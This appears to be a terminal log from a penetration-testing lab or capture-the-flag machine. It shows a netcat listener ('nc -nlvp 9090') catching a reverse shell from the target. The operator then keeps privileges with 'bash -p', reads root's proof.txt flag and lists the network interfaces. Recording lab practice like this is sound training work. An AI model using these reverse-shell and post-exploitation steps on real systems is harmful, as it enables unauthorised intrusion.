 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.49.139] from (UNKNOWN) [192.168.139.163] 46908
/bin/sh: 0: can't access tty; job control turned off
# cd /root
# bash -p
exit
# ls
proof.txt
snap
# cat proof.txt
10cccd7395675f8f1dea14dbbca0ed0f
# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.139.163  netmask 255.255.255.0  broadcast 192.168.139.255
        ether 00:50:56:bf:fa:ef  txqueuelen 1000  (Ethernet)
        RX packets 143308  bytes 11484048 (11.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 145973  bytes 10987130 (10.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 610  bytes 48125 (48.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 610  bytes 48125 (48.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

#